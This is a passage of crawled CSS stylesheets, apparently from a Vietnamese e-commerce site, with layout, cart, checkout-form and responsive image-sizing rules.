        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: left;
    margin-right: 15px;
    display: inline-flex;
    color: #222222;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #d41d21;
}

.homeslide {
    margin-bottom: 25px;
}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    float: left;
    width: 100%;
}

.home_slideshow .item img {
    float: left;
    width: 100%;
}

.home_new {
    float: left;
    background: #fff;
    padding: 5px;
}

.news_hot_item {
    display: flex;
    align-items: center;
    background: #ffffff;
    height: 100%;
}

.news_hot_item .news_hot-img {
    width: 200px;
    margin-right: 15px;
}

.news_hot_item .news_hot-text {}

.news_hot_item .news_hot-text a {}

.home_new img {
    width: 100%;
    height: auto;
}

.banner-bottom {
    margin: 0px -3px;
}

.banner-bottom .item {
    width: 50%;
    float: left;
    padding: 0px 3px;
}

.banner-bottom .item img {
    width: 100%;
    height: auto;
}

@media (max-width: 1200px) {
    .box-category-menu {
        float: left;
        width: 25%;
    }

    .nav-main {
        width: 75%;
    }

    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }

    .box-category-menu {
        width: 70%;
    }

    .nav-main {
        width: 30%;
    }
}

.header-top {
    margin-bottom: 10px;
}

.logo img {
    max-height: 65px;
    max-width: 175px;
    height: auto;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #F18D2B;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.box-cart {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.cart td {
    border: 1px solid #ccc;
    padding: 7px;
}

.form-thongtin {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.form-thongtin .button {
    background: #174793;
    border: none;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 17px;
    border-radius: 5px;
    padding: 12px;
}

.form-thongtin .button:hover {
    background: #f89520;
}

.form-thongtin input {
    width: 100%;
    padding: 9px 9px;
}

.form-thongtin td span {
    color: #F00;
    position: absolute;
    right: 5px;
    top: 25px;
}

.form-thongtin select {
    width: 100%;
    padding: 9px 9px;
}

.title-form {
    background: #174793;
    padding: 15px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 20px;
}

.thanhtoan {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px
}


table {
    border: 0 none;
    border-spacing: 0;
}

#input {
    width: 236px;
    border: 1px solid #a0b581;
    height: 22px;
    font-weight: normal;
    margin-left: 20px;
}

.guimail textarea {
    width: 336px;
    height: 102px;
    font-weight: normal;
    border: 1px solid #ccc;
}

.guimail {
    font-weight: bold;
    margin-bottom: 40px;
    width: 100%;
}

.tblGrid tr td,
.tblGrid tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.thanhtoan table tr td,
.thanhtoan table tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.guimail tr td {
    padding-top: 10px;
    position: relative;
}

.bgLLGray th {
    color: #817F80;
    padding-right: 10px;
    text-align: right;
}

.guimail .blue {
    color: blue;
}

#icon-fixed-right {
    width: 50px;
    position: fixed;
    right: 5px;
    top: 250px;
    z-index: 997
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}

#icon-fixed-right a i {
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 16px;
    line-height: 40px;
    background: #4267b2;
}

#icon-fixed-right a i img {
    width: 40px;
    height: auto;
}

#icon-fixed-right a i.fa-youtube {
    background: red;
}

#icon-fixed-right a i.fa-envelope {
    background: #3754a5;
}

#icon-fixed-right a i.fa-phone {
    background: #278c56;
}

#icon-fixed-right a i.fa-wrench {
    background: #3754a5;
}

#icon-fixed-right a i.fa-arrow-up {
    background: #ed1b24;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

--- FILE ---
content_type: text/css
request_url: https://yeahome.vn/templates/t1-23/css/style-responsive.css
body_size: 2156
content:
@media screen and (max-width: 1199px) {

    .news_hot_item {
        flex-direction: column;
    }

    .news_hot_item .news_hot-img {
        width: 100%;
        margin-right: 0;
        margin-bottom: 10px;
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right>li>.box_megam,
    ul.list_category>li>.box_megam,
    ul.list_category>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2,
    ul.list_category.right>li>.box_megam>.block_menu>ul.list_mega_menu>li>.box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu>div>ul>li>ul>li>b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 640px) {
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 480px) {
    ul.tabs li a {
        float: none !important
    }

    .modalDialog>div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 198px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 190px;
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .col94 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 150px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .col94 .product .image .img-overflow {
        height: 100px
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .col94 .product .image .img-overflow {
        height: 180px
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}


@media (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }
}